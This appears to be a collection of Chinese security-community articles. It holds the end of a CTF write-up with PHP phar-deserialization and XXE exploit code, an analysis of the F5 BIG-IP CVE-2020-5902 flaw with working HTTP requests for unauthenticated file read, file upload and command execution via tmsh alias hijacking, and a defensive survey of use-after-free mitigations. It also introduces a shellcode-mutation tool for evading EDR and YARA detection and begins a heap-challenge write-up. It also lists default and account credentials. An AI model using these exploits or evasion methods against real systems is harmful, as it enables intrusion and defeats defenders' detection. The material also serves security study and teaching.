private function getdir($path){

print_r(glob($path));

}

private function load($con){

simplexml_load_string($con,null,LIBXML_NOENT);

}

}

$payload = new TheUse(new MyClass('/var/www/html'), 'getdir', '/var/www/html/*');

$phar = new Phar('phar.phar');

$phar->startBuffering();

$phar->setStub('GIF89a'.'<?php __HALT_COMPILER();?>');

$phar->setMetadata($payload);

$phar->addFromString('1.txt','test'); // phar:[phar.phar][system_get_you_filename]/1.txt

$phar->stopBuffering();

运行后上传phar文件

然后使用phar协议读取:

?f=phar:///var/www/html/phar.phar

可以看到flag的名称是`Maybe_flag_is_here.php`

接下来读取flag:

<?php

class TheUse{

private $obj;

private $con1;

private $con2;

function __construct($obj,$con1,$con2){

$this->obj = $obj;

$this->con1 = $con1;

$this->con2 = $con2;

}

function __destruct(){

$new = $this->obj;

$new($this->con1,$this->con2);

}

}

class MyClass{

private $dir;

function __construct($dir){

$this->dir = $dir;

}

function __toString(){

echo "String conversion...\n";

}

function __invoke($param1,$param2){

$this->$param1($param2);

}

private function getdir($path){

print_r(glob($path));

}

private function load($con){

simplexml_load_string($con,null,LIBXML_NOENT);

}

}

$xml=<<<EOF

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE ANY[

<!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/Maybe_flag_is_here.php">]>

<x>&file;</x>

EOF;

$payload = new TheUse(new MyClass('/var/www/html'), 'load', $xml);

$phar = new Phar('phar.phar');

$phar->startBuffering();

$phar->setStub('GIF89a'.'<?php __HALT_COMPILER();?>');

$phar->setMetadata($payload);

$phar->addFromString('1.txt','test'); // phar:[phar.phar][system_get_you_filename]/1.txt

$phar->stopBuffering();

依旧是把生成的phar文件上传,使用phar协议反序列化:

?f=phar:///var/www/html/phar.phar

解码得到flag:

flag:`flag{this-is-flag-for-you}`

## 思考:

以前从未接触过XML读文件的函数,于是在解题时直接放入构造函数中,而不是先利用

$xml = <<<EOF

EOF

的形式构造,然后再传入构造函数 | 社区文章 |

**BIG-IP** 是 **F5** 公司制造的一款多功能网络设备,设备经配置后可作为流量控制系统、负载平衡器、防火墙、访问网关、速率限制器或

**SSL** 中间件。

## 基础信息

FOFA指纹:title="BIG-IP®- Redirect"

下载地址:[https://downloads.f5.com/esd/eula.sv?sw=BIG-IP&pro=big-ip_v15.x&ver=15.1.0&container=Virtual-Edition&path=&file=&B1=I+Accept](https://downloads.f5.com/esd/eula.sv?sw=BIG-IP&pro=big-ip_v15.x&ver=15.1.0&container=Virtual-Edition&path=&file=&B1=I+Accept)

F5登录账号:[email protected]/John12334

系统默认账号密码:root/default

Web默认账号密码:admin/admin

Web根目录:/usr/local/www/

影响版本:

F5 BIG-IP < 15.1.0.4

F5 BIG-IP < 14.1.2.6

F5 BIG-IP < 13.1.3.4

F5 BIG-IP < 12.1.5.2

F5 BIG-IP < 11.6.5.2

**F5 BIG-IP** 设备前端采用 **Apache** 来接受用户请求,后端可同时处理 **PHP** 和 **Java** 程序。而处理

**Java** 程序时,则是通过 **AJP** 协议,将 **Apache** 接收到的数据封装并流转给 **Tomcat** 。具体配置在

**/etc/httpd/conf.d/proxy_ajp.conf** 文件中,下面仅贴出关键配置。

# /etc/httpd/conf.d/proxy_ajp.conf

ProxyPassMatch ^/tmui/(.*\.jsp.*)$ ajp://localhost:8009/tmui/$1 retry=5

ProxyPassMatch ^/tmui/Control/(.*)$ ajp://localhost:8009/tmui/Control/$1 retry=5

ProxyPassMatch ^/tmui/deal/?(.*)$ ajp://localhost:8009/tmui/deal/$1 retry=5

ProxyPassMatch ^/tmui/graph/(.*)$ ajp://localhost:8009/tmui/graph/$1 retry=5

ProxyPassMatch ^/tmui/service/(.*)$ ajp://localhost:8009/tmui/service/$1 retry=5

ProxyPassMatch ^/hsqldb(.*)$ ajp://localhost:8009/tmui/hsqldb$1 retry=5

而 **Apache** 在处理 **/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp**

,会认为处理的是 **/tmui/login.jsp** 文件,但是 `.*\.jsp` 会进行最大限度的匹配,所以就会将完整的

**/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp** 转给 **Tomcat**

处理。关于 **Apache** 对访问权限校验的处理,得去看 **/etc/httpd/modules/mod_auth_pam.so**

,这里笔者能力有限不做逆向分析。

**Tomcat** 在处理 **/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp**

的时候,会先去除 **; /** 之间的字符,

具体代码在

**catalina.jar!/org/apache/catalina/connector/CoyoteAdapter.class:parsePathParameters()**

中。

然后再将 **/tmui/login.jsp/../tmui/locallb/workspace/fileRead.jsp** 处理成

**/tmui/tmui/locallb/workspace/fileRead.jsp** ,具体处理代码在

**catalina.jar!/org/apache/catalina/connector/CoyoteAdapter.class:normalize()**

。

所以这次的权限绕过漏洞,实际上还是出在 **Apache** 和 **Tomcat** 对 **URL**

的解析差异。在绕过权限校验后,后台的功能代码基本上都能利用。下面贴几个网上利用最多的几个 **JSP**

漏洞文件的源码,具体漏洞成因就不再分析了,看源码即可。

## 未授权任意文件读取

GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd HTTP/1.1

Host: 192.168.43.115

Connection: close

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Sec-Fetch-Site: none

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

## 未授权任意文件上传

POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1

Host: 192.168.43.115

Connection: close

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Sec-Fetch-Site: none

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Content-Type: application/x-www-form-urlencoded

Content-Length: 35

fileName=/tmp/1&content=id

## 未授权命令执行

可以看到想要执行命令,那么就必须满足以下两个条件:

// 命令的第一个指令必须是:create、delete、list、modify其中一个

public static JSONObject runTmshCommand(String command) {

String operation = command.split(" ")[0];

if (ShellCommandValidator.checkForBadShellCharacters(command) || !operation.equals("create") && !operation.equals("delete") && !operation.equals("list") && !operation.equals("modify")) {

error = NLSEngine.getString("ilx.workspace.error.RejectedTmshCommand");

}

}

//命令不能包含以下特殊字符

public static boolean checkForBadShellCharacters(String value) {

char[] cArray = value.toCharArray();

for(int i = 0; i < cArray.length; ++i) {

char c = cArray[i];

if (c == '&' || c == ';' || c == '`' || c == '\'' || c == '\\' || c == '"' || c == '|' || c == '*' || c == '?' || c == '~' || c == '<' || c == '>' || c == '^' || c == '(' || c == ')' || c == '[' || c == ']' || c == '{' || c == '}' || c == '$' || c == '\n' || c == '\r') {

return true;

}

}

return false;

}

所以我们就得去查查 **tmsh** 的官方手册,看看有什么可以利用的地方。通过查阅手册,我们发现可以给命令定义别名。那么我们实际上可以将上面要求的

**create、delete、list、modify** 指定成 **/bin/bash** ,这样就可以执行任意系统命令了。

# 定义别名语法:

create /cli alias [xx] command ["save /sys config"]

# 删除别名语法:

delete /cli alias [xx]

网上公开的执行命令 **POC** 步骤如下:

# 获取admin用户账号密码

/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin

1.修改alias劫持list命令为bash

/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+/cli+alias+private+list+command+bash

3.执行bash文件

/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/xxx

4.还原list命令

/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=delete+cli+alias+private+list

上面几个 **Jsp** 文件,实际上都没有做任何的权限校验。通过查看 **/usr/share/tomcat/conf/web.xml** ,可以知道

**Tomcat** 的 **HTTP** 服务开放在 **9832** 端口,我们可以直接访问

<http://localhost/tmui/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd>

触发任意文件读取漏洞。

## 利用hsqldb反序列化

国外攻击者发现,该漏洞还可以通过 **hsqldb** 反序列化执行任意 **Java** 代码,漏洞利用代码已经公开在

<https://github.com/Critical-Start/Team-Ares/tree/master/CVE-2020-5902>

。我们也可以本地写个 **Demo** 代码,验证这个反序列化漏洞,效果如下。

## 修复&绕过

在最开始,攻击者通过使用 **..;** 来绕过权限验证,官方发布了如下加固措施(禁止路径中有 **..;** 符号):

include '

<LocationMatch ".*\.\.;.*">

Redirect 404 /

</LocationMatch>

'

在这补丁之后,攻击者发现可以通过 <http://vulnsite/hsqldb;/> 来绕过上面的补丁。于是官方又发布了如下加固措施(禁止路径中有

**;** 符号):

include '

<LocationMatch ";">

Redirect 404 /

</LocationMatch>

'

然而研究人员发现漏洞仍然可以通过 <http://vulnsite/hsqldb%0a> 来触发,最终官方发布了如下加固措施(禁止路径中有 **;**

符号以及 **hsqldb** 字符串):

include '

<LocationMatch ";">

Redirect 404 /

</LocationMatch>

<LocationMatch "hsqldb">

Redirect 404 /

</LocationMatch>

'

## 参考

<https://medium.com/certik/cve-2020-5902-analysis-f5-big-ip-rce-vulnerability-3a3ae6278128>

<https://www.criticalstart.com/f5-big-ip-remote-code-execution-exploit/>

[漏洞风险提示 | F5 BIG-IP

远程代码执行漏洞(CVE-2020-5902)缓解方案绕过(二)](https://mp.weixin.qq.com/s/kNezHzgKwam0pNKQ6AJWsg) | 社区文章 |

# 内存时间安全防御研究进展

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

系统级别语言以其高性能高效率而广泛应用于各类软件的编写,但同时也饱受内存时间安全问题所扰。

近些年来,像释放后重用漏洞这类的内存时间安全漏洞数量逐渐增多,对软件安全造成了很大的威胁。因而,这些年来涌现了许多关于保障内存时间安全的研究。本文通过归纳总结不同内存时间安全防御的研究,并探讨内存时间安全的未来研究方向。

## 引言

内存安全问题一直都是计算机安全领域所关注的重点问题。据MITRE统计[1],2019年最高危的前十个CWE中,内存安全类漏洞占了约50%。而导致内存安全漏洞泛滥的原因是大量的软件都是基于不安全的语言,如C和C++。这类语言具有对内存直接操作的特性,从而提高了编程效率和程序的性能,但也正因为能对内存操作,所以引入了许多内存安全问题。而且这类语言编写的代码存在于各类系统级软件中,如操作系统、虚拟机等。用其他相对安全的语言是很难替代这类语言完成这些系统级软件的编写的,因为缺乏对于计算机底层操作的支持。此外,现存的大量软件都存在这类安全问题,重写这些软件也是不太现实的。

内存安全可以分为内存空间安全和内存时间安全。由于内存空间漏洞具有危害大,容易利用等特点,现阶段关于内存空间安全的研究较为成熟。相比之下,关于内存时间安全的研究相对较少。内存时间安全问题主要是由Use

After Free(UAF)和Double

Free等指针状态类漏洞导致的。攻击者可以利用这样的UAF漏洞操作数据输入来获取整个程序的控制权甚至是整个系统[2]。对于内存空间安全漏洞,使用边界检查的机制能很大程度上缓解,但边界检查对于UAF漏洞无效。UAF漏洞存在因此,未来的计算机系统不仅要考虑内存空间安全,也要考虑到内存时间安全,才能构建完整的安全体系结构。

随着这些年关于内存时间安全的研究增多,要区分不同研究的优劣成了一个相对比较难的问题。因此,本文旨在系统化地整理和评估近些年提出的解决方案。本文首先描述UAF漏洞利用的原理,分析UAF漏洞利用的条件,并根据该条件划分防御方法并对其进行评估。防御方法的评估基于健壮性,兼容性和性能开销。最后本文基于该评估,总结各方法的优劣并提出未来内存时间安全防御的可能研究方向。

## 背景

### 悬垂指针与UAF漏洞的关系

悬垂指针指的是指向某对象的指针,当对象释放后,该指针指向的是内存是不确定的。所以称该指针为悬垂指针。

图1 Use After Free 漏洞示例代码

UAF漏洞本质上是悬垂指针的重引用。图1展示了一个UAF漏洞代码。其可简化为三步:第一,程序先是在堆上为 **buf1** 分配了 **size**

大小的空间,之后释放 **buf1** ,使得 **buf1**

成为悬垂指针,即其指向的内存数据是不可预测的。这块内存有可能被堆管理器回收,也可能被其他数据占用,存在着很大的不可预测性。第二,程序为 **buf2**

在堆上分配与 **buf1** 相等大小的空间,这里由于 **buf1** 的释放和 **buf2**

的分配内存的时间间隔较近,且分配的内存大小一致,根据内存分配的原则,有很大可能使得 **buf2** 分配到已释放的 **buf1**

的内存位置上去。第三,重引用悬垂指针 **buf1** 。这里为其赋值为 **“hack”** 字符串,由于 **buf2** 和 **buf1**

指向同一块内存,将会导致 **buf2** 的值也被篡改为“ **hack”** 。

### 内存时间安全漏洞利用方式

内存时间安全威胁主要由UAF漏洞导致,但也包括双重释放漏洞[3]。

图2 Use After Free 攻击图解

利用UAF漏洞实施攻击的核心思路是攻击者在已释放区域放置精心构造的数据,当程序重引用悬垂指针时,就会触发攻击。所以如果攻击者在释放区域设置一个虚拟函数表指针,当内存重引用悬垂指针时,就会跳转到攻击者想要执行的代码位置处执行代码,从而使攻击者劫持程序的控制流,如图2所示。另一个利用UAF漏洞的例子是攻击者将用于检查访问合法的root权限标志放在已释放区域,就可以实现权限提升攻击。而且如果漏洞存在于内核中,攻击者将能控制整个系统。此外,还可以利用这类漏洞篡改关键数据,也可以实现非控制数据攻击。因此,UAF漏洞可以作为多种攻击的突破口。

双重释放漏洞,则是UAF漏洞的一个特例,只是用悬垂指针来调用 **free**

函数。在这种案例下,由攻击者控制内容的新对象会被误认为是堆的元数据,从而可以写任意内存[3]。

总之,成功利用UAF漏洞实施攻击需要三个必不可少的元素:一是悬垂指针的产生,二是分配到了悬垂指针所指向的内存空间的对象,三是重引用悬垂指针的指令(读或写)。

### 内存时间安全的挑战

图1显示的代码只是一种简单的UAF漏洞利用方式,现实生活中的UAF漏洞要更复杂的多。首先,UAF漏洞利用需要的三个元素可以存在于不同的函数和模块中。其次,实际应用运行时,这些操作可能会在不同的线程中发生。比如浏览器需要处理来自JavaScript或者DOM树的各种事件,UI应用需要处理用户产生的事件,然后服务器端还要处理大量的用户请求。基于如此复杂的场景,导致程序员很难避免这类漏洞。最后,指针还可以传播复制到程序的各种地方,加大了悬垂指针发现的难度。

而要放弃使用C或C++这种语言也是不现实的,因为许多底层的系统的实现需要这类语言操作内存的特性。况且,现存的许多软件都是基于这类语言编写的。因此,内存时间安全保障的机制必不可少。

## 内存时间安全防御方法

要成功利用UAF漏洞实现攻击需要三个要素:悬垂指针、复用已释放的内存,重引用悬垂指针的指令。因此,只要消除其中的某个元素就能达到内存时间安全防御的目的,于是主要方法可分为以下三类:基于消除悬垂指针的方法,基于内存分配的方法,基于防止重引用的方法。实际上有些方法消除了其中的两个或所有元素,这里按时间顺序归类,即某方法消除了第二,三个元素,则将其归为第二类方法。

### 基于消除悬垂指针的方法

基于指针的方法的核心思路是两步:第一,找到悬垂指针;第二,悬垂指针置空。这类方法有DangNull[4]、FreeSentry[5]、DangSan[6]和PSweeper[7]。DangNull针对内存时间安全的根本原因——悬垂指针,通过指针追踪对象的信息,当对象被释放时,将其指针置空,从而避免后续的潜在威胁。但是,DangNull只能追踪堆上对象的指针,而无视了栈和全局内存上的。FreeSentry改善了这点,可以追踪所有的指针,并降低了运行开销,但是其不支持多线程程序。而多线程程序如服务器,浏览器是UAF漏洞存在的主要地方。因此,研究者基于前面两个的研究,提出了DangSan,使得其可以支持多线程应用。但以上三种方法因为需要维护指针和对象的关系,而导致运行开销很大,而且需要在许多地方加锁来避免应用多线程的竞争。基于这些缺点,PSweeper诞生了,其在并发线程中去迭代地搜索悬垂指针,并使用对象源追踪技术来无效化悬垂指针。PSweeper使用空闲的CPU核来减少安全检查的延迟,相比上面三种方法消耗的CPU资源会更多,但会更加有效。

以上方法都是基于编译器来实现的方法,此外也有基于硬件来清洗悬垂指针的方法,比如BOGO[8]、CHERIvoke[9]。BOGO基于Intel的MPX改进,通过复用MPX的元数据来验证已释放区域的悬垂指针,使之能保护内存时间安全。但是MPX存在开销大、不支持多线程、与ISA组件存在冲突等诸多问题,使得BOGO能否应用实际成了问题。不过这种基于已有硬件来扩展的思路启发了CHERIvoke。其基于CHERI[10]架构,利用内存标记的技术,仅使用1bit的标签元数据,就能在运行时清扫内存将悬垂指针无效化。

### 基于内存分配的方法

通过避免对象分配复用已被释放对象的内存,来防止UAF漏洞的利用。所以这类方法有Cling[11]、DieHarder[12]和Address

Sanitizer[13],其通过修改计算机内存分配的机制,来避免恶意对象复用已释放对象内存空间。

防止对象复用已释放对象内存的一种简单思路是从不使用已释放对象的内存,但如果遇到频繁释放对象内存的程序,就会造成内存的严重浪费。而Cling通过限制内存分配,只允许相同类型的对象之间重用地址空间,因此降低了性能和内存开销,并且保证了类型安全内存复用,防止了大部分的悬垂指针攻击,但不能防止攻击者重用本地堆栈分配的对象来实施攻击。DieHarder和Address

Sanitizer都使用了一种延迟-复用技术,防止分配的新对象的内存空间是刚释放的旧对象的空间。但DieHarder与Address

Sanitizer的目的不同,DieHarder的目的是为了提供系统运行时的防御,而Address

Sanitizer更多是在系统运行前作为调试工具,检测出漏洞。这些系统能够发现非人为的UAF操作,但不适合检测蓄意的攻击[4],比如通过堆喷射来绕过这种防御机制。

此外,也有使用基于页表的技术进行分配内存,如Oscar[14]。其将每个分配的对象放在不同的虚拟页中,当一个对象被释放了,就修改相应的虚拟页的权限,使得悬垂指针无法访问被释放后的内存地址。这种基于页表的方式当分配内存大时,性能开销比较小。但是遇到频繁的小内存分配就会加大性能和内存开销,这是因为每次分配都会赋予一个虚拟页,这就导致TLB的压力,从而造成性能的下降。

除了以上使用软件方式实现的内存分配,使用硬件方法的有REST[15]和Califorms[16]。

REST用8-64B的令牌填充所有释放的内存,并将其置于独立的隔离池中。直到空闲的内存池消耗殆尽,这些隔离的内存才用于重新分配。因此,由于已释放的内存处于黑名单中,此时通过悬垂指针访问都是无效的,从而保证了内存时间安全。Califorms也是使用相同的方式,只不过元数据的粒度处于字节级别,是基于REST方法的改进,整体开销更小,保护面更广,能保护对象内安全(intra-object security)。

### 基于检测重引用的方法

这类方法聚焦于检测UAF利用的第三步,也是实质上对内存时间安全产生危害的UAF操作,如图1的第11行。这类方法的思路类似锁和钥匙,每次分配的内存都会赋予一个锁,并且每个有效的指向该内存的指针也会赋予一个匹配的钥匙。只有相互匹配的锁与钥匙才能进行合法的操作。而当内存重分配以后,对应的锁也就变了。因此,如果重引用悬空指针的话,就可以视为使用一把旧钥匙去开一把新锁,从而被系统检测出来重引用悬空指针这一操作。

基于软件方法实现这一思路的有CETS[17]和Undangle[18]。

CETS,使用基于身份的方案,为每一个指针分配一个标签,并在指针被重引用时检查标签和其分配的区域,若不匹配则内存访问失败,从而避免悬空指针的重引用。为了应对指针运算的情况,CETS使用了污点传播,使得传播的指针继承了原有的指针元数据,但是事实上传播的指针不一定和原来指针指向相同的对象,这就导致这种方法的假阳性比较高。因此,研究者提出了基于污点追踪的方法Undangle,其从指针分配的位置开始跟踪,避免了当指针以类型不安全的形式复制时丢失元数据的情况,从而达到比较好的保护效果。

然而基于软件方法实现这一思路需要在每次内存访问时都要进行一次检测,从而导致性能开销很大,更适合作为调试工具,而非运行时系统的防御。因此研究者开始着力于减小性能开销,从而诞生了基于硬件的实现方法,诸如Watchdog[19]和WatchdogLite[20]。

Watchdog的检测重引用悬空指针操作和CETS相似,主要是在内存访问检测做了很多优化,包括使用微指令注入、元数据编码、ISA辅助识别和寄存器重命名技术。虽然极大地降低了运行性能开销,然而付出的代价是硬件的复杂性过高。于是Watchdog的研究者提出了WatchdogLite这一改进版本。WatchdogLite通过硬件优化来利用编译器检测指针,从而不需要添加任何新的硬件来保存元数据的状态,降低了硬件复杂性同时也保证较低的运行开销。

## 未来研究方向

表1总结了上述的方法,其内存开销和运行开销都是基于SPEC 2006测试的。下面将对这三类方法进行讨论。

在消除悬垂指针方法中,又可按照具体实现分为基于硬件和基于软件。基于软件的方法通常是维护指针和对象的关系来置空指针,而要维护指针和对象的关系,就需要存储比较复杂的元数据,从而导致了内存开销过大。文中提到的基于硬件的方法都是基于已提出的硬件结构稍加扩展来保护内存时间安全的。虽然性能开销和内存开销都要相对软件方法优越,但能否应用实际存在比较大的考量。

内存分配方法中,实现方式也可以分为硬件和软件。早期的该类方法主要目的是以低开销的方式增加漏洞利用难度。除了Address

Sanitizer是作为检测工具,所以牺牲了运行开销。近期研究使用基于页表的技术,兼容性好,但开销稍微大一些。基于硬件的方法主要使用的隔离缓冲区的技术,本质上也是延迟复用已释放内存的区域。这类方法的优势是可以结合其他技术,构成更强的内存安全防护体系。

检测重引用的方法中,通常需要跟踪指针动态。而指针存在很多不确定性,因为其可能被复制多份传播到程序各处。要提高跟踪准确率,就需要相应的开销来维持,否则只能降低开销,来保证部分安全。该类方法和消除悬垂指针的方法也有些相似,都需要追踪指针动态,不同的是两种方法在指针重引用时做的操作不同,前者是做检测,后者是消除悬空指针。从而导致检测重引用的方法主要花费开销在检测上。

总体来看,基于硬件的方法和基于软件的方法在安全上效果相差不大,但硬件方法在减小开销上更胜一筹,而软件方法在兼容性上具有优势。所以未来的研究可以从软硬件协同防御入手,基于兼容性较好的硬件扩展,来完善硬件缺失的安全功能,使得研究能够应用实际。此外,由于UAF漏洞广泛存在于多线程应用中,而这些研究中只有少部分支持多线程应用。因此,今后的内存时间安全研究也应考虑支持多线程。

## 总结

本文针对悬垂指针引发的UAF漏洞,综述了内存时间安全的研究现状。首先简述如何利用UAF漏洞实施攻击,突出了UAF漏洞利用的三要素。并以此为据,将内存时间安全研究分为三类,论述了这三类方法的基本思路。接着,基于安全、运行开销、兼容性这三点对各方法进行评估,并提出未来内存时间安全可能的研究方向。

## 参考文献

[1] “2019 CWE Top25 Most Dangerous Software Errors” MITRE,

<https://cwe.mitre.org/top25/archive/2019/2019_cwe_top25.html>, Sept. 2019.

[2] Xu, Wen, et al. “From collision to exploitation: Unleashing use-after-free

vulnerabilities in linux kernel.” Proceedings of the 22nd ACM SIGSAC

Conference on Computer and Communications Security. 2015.

[3] Szekeres, Laszlo, et al. “Sok: Eternal war in memory.” 2013 IEEE Symposium

on Security and Privacy. IEEE, 2013.

[4] Lee, Byoungyoung, et al. “Preventing Use-after-free with Dangling Pointers

Nullification.” NDSS. 2015.

[5] Younan, Yves. “FreeSentry: protecting against use-after-free

vulnerabilities due to dangling pointers.” NDSS. 2015.

[6] Van Der Kouwe, Erik, Vinod Nigade, and Cristiano Giuffrida. “Dangsan:

Scalable use-after-free detection.” Proceedings of the Twelfth European

Conference on Computer Systems. 2017.

[7] Liu, Daiping, Mingwei Zhang, and Haining Wang. “A robust and efficient

defense against use-after-free exploits via concurrent pointer sweeping.”

Proceedings of the 2018 ACM SIGSAC Conference on Computer and Communications

Security. 2018.

[8] Zhang, Tong, Dongyoon Lee, and Changhee Jung. “BOGO: buy spatial memory

safety, get temporal memory safety (almost) free.” Proceedings of the Twenty-Fourth International Conference on Architectural Support for Programming

Languages and Operating Systems. 2019.

[9] Xia, Hongyan, et al. “CHERIvoke: Characterising Pointer Revocation using

CHERI Capabilities for Temporal Memory Safety.” Proceedings of the 52nd Annual

IEEE/ACM International Symposium on Microarchitecture. 2019.

[10] Watson, Robert NM, et al. “Cheri: A hybrid capability-system architecture

for scalable software compartmentalization.” 2015 IEEE Symposium on Security

and Privacy. IEEE, 2015.

[11] Akritidis, Periklis. “Cling: A Memory Allocator to Mitigate Dangling

Pointers.” USENIX Security Symposium. 2010.

[12] Novark, Gene, and Emery D. Berger. “DieHarder: securing the heap.”

Proceedings of the 17th ACM conference on Computer and communications

security. 2010.

[13] Serebryany, Konstantin, et al. “AddressSanitizer: A fast address sanity

checker.” Presented as part of the 2012 {USENIX} Annual Technical Conference

({USENIX}{ATC} 12). 2012.

[14] Dang, Thurston HY, Petros Maniatis, and David Wagner. “Oscar: A practical

page-permissions-based scheme for thwarting dangling pointers.” 26th {USENIX}

Security Symposium ({USENIX} Security 17). 2017.

[15] Sinha, Kanad, and Simha Sethumadhavan. “Practical memory safety with

REST.” 2018 ACM/IEEE 45th Annual International Symposium on Computer

Architecture (ISCA). IEEE, 2018.

[16] Sasaki, Hiroshi, et al. “Practical byte-granular memory blacklisting

using califorms.” Proceedings of the 52nd Annual IEEE/ACM International

Symposium on Microarchitecture. 2019.

[17] Nagarakatte, Santosh, et al. “CETS: compiler enforced temporal safety for

C.” Proceedings of the 2010 international symposium on Memory management.

2010.

[18] Caballero, Juan, et al. “Undangle: early detection of dangling pointers

in use-after-free and double-free vulnerabilities.” Proceedings of the 2012

International Symposium on Software Testing and Analysis. 2012.

[19] Nagarakatte, Santosh, Milo MK Martin, and Steve Zdancewic. “Watchdog:

Hardware for safe and secure manual memory management and full memory safety.”

2012 39th Annual International Symposium on Computer Architecture (ISCA).

IEEE, 2012.

[20] Nagarakatte, Santosh, Milo MK Martin, and Steve Zdancewic. “Watchdoglite:

Hardware-accelerated compiler-based pointer checking.” Proceedings of Annual

IEEE/ACM International Symposium on Code Generation and Optimization. 2014. | 社区文章 |

今天我们发布了一个新的工具来帮助红队成员避免被EDR发现。壳代码是一小段代码,通常用作漏洞利用的有效负载,通常可以通过其"签名"或唯一模式检测到。Shellcode

Mutator可在不影响其功能的情况下改变利用漏洞攻击源代码,更改其特征码并使其更难被可靠地检测为恶意代码。

## 壳代码

**网站名称:**[https://github.com/netitude/ShellcodeMutator](https://github.com/nettitude/ShellcodeMutator)

## 背景

用汇编语言编写壳代码的一个主要好处是,你可以完全控制壳代码的结构。

例如,源文件中函数的内容和顺序可以(显然)更改,代码可以编译为新版本的壳代码。这些改变不一定是功能性的,但是,我们可以使用自动化工具来改变壳代码源代码,以便每次我们编译它时,功能保持不变,但内容发生了变化。

这意味着生成的壳代码将具有不同的大小、文件哈希、字节顺序等,这将使其更难在静态和内存中可靠地检测。

这种能力与壳代码加密等是正交的,因为在某个点上,加密和编码的壳代码需要被解密、解码和解扰,以便它可以实际上被执行,并且在这个点上,它可以被检测到。

让我们使用一个具体的例子,如果有点做作。

## 测试用例

我们可以[从Didier

Stevens那里获得一些MessageBox壳代码](https://blog.didierstevens.com/2009/06/30/messagebox-shellcode/)的nasm源代码,按照他的指令编译并注入它,我们成功地得到了一个消息框--到目前为止一切顺利。

如果我们要提取这个shell代码作为一个blue

teamer,并希望编写检测来捕获它,我们可以记录哈希,检查内容和反汇编,然后编写一个[yara](https://github.com/VirusTotal/yara)规则,以便能够在内存或磁盘上捕获它。

如下所示,我们可以使用binary refinery快速查看一下二元。

我们还注意到sha256哈希值是`a8fb8c2b46ab00c0c5bc6aa8d9d6d5263a8c4d83ad465a9c50313da17c85fcb3`。

Rizin可以用来检查壳代码的反汇编。

如果我们要为此编写一个非常快速的yara规则,我们可能会选择关注执行一些设置的初始字节。替换偏移(例如`[原始码+0x113]`),并将字节向上取到第二个调用`0x0000001b`我们可以编写一个快速的yara规则来匹配内存和磁盘中的shell代码,但不匹配其他代码。`C:\windows\system32`

(测试假阳性)。

该规则匹配磁盘和内存中的壳代码,并且不会对中的任何内容触发误报`C:\windows\system32`。

所以我们有一个可靠的yara规则,并添加到我们的威胁狩猎

## 壳代码突变体

这就是[Shellcode

Mutator](https://github.com/nettitude/ShellcodeMutator)项目的用武之地。这个简单的python脚本将解析nasm源代码,并以随机间隔插入指令集,这些指令集“什么也不做”,但随后将以增加大小为代价改变shell代码的字节顺序和文件散列。

这个脚本很容易使用,它有一个源代码“模板”、一个输出文件、一个变形百分比和一个设置`x86`与`x64`模式的标志。

这个脚本有一些基本的逻辑来检查源代码行,但本质上有一些可以扩展的指令集,一个用于`x86`,一个用于`x64`。这些指令集中的每一项在所有指令执行完毕后,都应使所有寄存器与标志保持与执行前相同的状态,以确保壳代码可以继续运行而不会出错。

与其他一些逻辑一起,脚本将以随机间隔(由变形百分比决定)将这些指令集放置在`汇编指令`变量:

如果我们对MessageBox壳代码运行该脚本,将变形百分比设置为15%,则得到的源代码文件为57行,而不是53行。编译该壳代码并执行yara搜索,结果显示没有捕获到该代码,只有原始壳代码匹配。

通过检查二进制文件的反汇编,可以发现它在我们匹配的字节中插入了一条nop(`0x90`)指令(除了在其他地方)。这当然也改变了文件哈希。

当然,这其中有运气的因素。我们需要确保我们更改了足够多的字节,使得任何yara规则不再匹配,而实际上不知道这些yara规则是什么(或任何其他检测)。增加变形百分比将增加修改的次数,并以增加壳代码大小为代价,增加绕过任何规则的可能性。

当然,最大的问题是,我们的壳代码是否还能运行

okk!

## 下载壳代码变量

**网站名称:**[https://github.com/netitude/ShellcodeMutator](https://github.com/nettitude/ShellcodeMutator)

## 参考文献

* <https://blog.didierstevens.com/2009/06/30/messagebox-shellcode/>

* <https://github.com/VirusTotal/yara>

* <https://github.com/binref/refinery/>

* <https://github.com/rizinorg/rizin> | 社区文章 |

# PWNHUB 七月公开赛 Mynote、MynoteMax Writeup

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

由于是公开赛的缘故,两道题目都比较简单,第二道题目只是第一道题目加了一个沙箱。

我们这里着重分析第一题,然后再讲解如何利用在第一题的基础上构造出第二题。

## 程序分析

这是一道堆的菜单题,分别有三个功能 Add、Show 和 Delete。

相对于常规的堆的菜单题,缺少了 Edit 功能,也就是只能在 Add 之后进行 Edit 编辑。

### 恢复程序符号

